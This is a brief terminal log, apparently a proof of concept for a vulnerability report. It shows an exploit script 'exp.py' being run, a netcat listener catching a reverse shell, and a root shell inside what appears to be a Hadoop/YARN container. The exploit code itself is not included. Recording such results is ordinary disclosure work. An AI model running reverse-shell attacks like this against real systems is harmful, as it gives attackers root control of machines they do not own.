 ➜ Desktop python exp.py
➜ Desktop
[root@localhost ~]# nc -lvnp 9999
Connection from 172.21.0.3:54210
bash: cannot set terminal process group (209): Inappropriate ioctl for device
bash: no job control in this shell
<54924_0001/container_1594274154924_0001_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<54924_0001/container_1594274154924_0001_01_000001#